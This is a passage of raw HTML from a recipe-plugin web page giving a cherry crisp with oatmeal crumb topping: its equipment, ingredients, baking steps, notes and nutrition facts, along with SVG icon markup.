d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">25<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hr</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">25<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-133360 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=133360 aria-label="Adjust recipe servings">15</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">262</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-133360-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=133360><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 cherry pitter&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or sharp knife to pit cherries</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 medium mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 wooden spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 9&#215;13&quot; glass baking dish</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-133360-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-133360-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=133360 data-servings=15><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-133360-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=15 data-recipe=133360 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=15 data-recipe=133360 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=15 data-recipe=133360 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CHERRY FILLING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>10</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh cherries</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">pitted and halved</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>heaping tablespoon</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>almond extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>water</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">OATMEAL CRUMB TOPPING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>oatmeal</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(I used old-fashioned not quick oats)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>light brown sugar</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">packed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking powder</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">melted (1 stick)</span></li></ul></div></div><div
id=recipe-133360-instructions class="wprm-recipe-instructions-container wprm-recipe-133360-instructions-container wprm-block-text-normal" data-recipe=133360><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CHERRY FILLING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133360-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mix pitted cherries with granulated sugar, flour, and almond extract. </span></div></li><li
id=wprm-recipe-133360-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour cherry filling into a greased or sprayed 9&#215;13” baking dish.</div></li><li
id=wprm-recipe-133360-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour water evenly over all.</div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">OATMEAL CRUMB TOPPING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133360-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mix oatmeal, flour, brown sugar, baking powder, baking soda and melted butter in a large mixing bowl. </span></div></li><li
id=wprm-recipe-133360-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Crumble evenly over cherry mixture.</div></li><li
id=wprm-recipe-133360-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for about 45-60 minutes, or until mixture is bubbly and liquid is set, not soupy.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-133360-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> The juices from the cherries should bubble up thickly to the top when the crisp is done. If the juices are still thin, cook a little longer. My dish took one hour and fifteen minutes to cook appropriately.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> You can also substitute canned cherries if fresh are unavailable. Rinse, drain and pat dry before using in recipe.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong>Cherries courtesy of <a
href=https://www.nwcherries.com/ target=_blank rel=noopener>Northwest Cherry Growers.</a></strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-133360-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">262</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">51</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">16</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">37</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">246</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">39</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">248</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">34</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
